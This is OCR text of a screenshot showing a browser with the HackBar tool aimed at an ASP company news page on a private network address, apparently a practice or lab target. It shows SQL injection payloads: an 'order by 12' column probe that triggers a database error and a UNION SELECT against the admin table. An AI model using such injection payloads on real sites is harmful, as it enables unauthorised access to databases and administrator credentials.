 wss (CleverBaodeMacBook-Pro) - VNC Viewer
Chrome 文件 编辑 视图 历史记录 书签 用户 窗口 帮助
604 KB/s
61 KB/s
192.168.100.86/shownews.asp
不安全 | 192.168.100.86/shownews.asp?id=1%20order%20by%2012
应用 常用 学习 Blog docker hack 无线安全 MAC软件 比赛 GitHub YouTube 百度一下，你
数据库出错
相关评论
请登陆后再进行此操作
友情链接
您的位置 您的位置 您的位置
Your Link Your Link Your Link
TOP 公司荣誉 | 营销网络 | 产品分类 | 关于我们 | 人才招聘 | 联系我们 | 收藏本站 | 选择风格
版权所有：@2004-2008 魅力网络科技有限公司 简称:
信息产业部备案序号：
电话:0351-6061896,传真:0351-6061896 E-mail：
山西太原理工大学(北校)北门西100米 邮编:030012
共有 4151 人次访问
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://192.168.100.86/shownews.asp?id=1 union select 1,2,3,4,5,6,7,8,9,10,11 from admin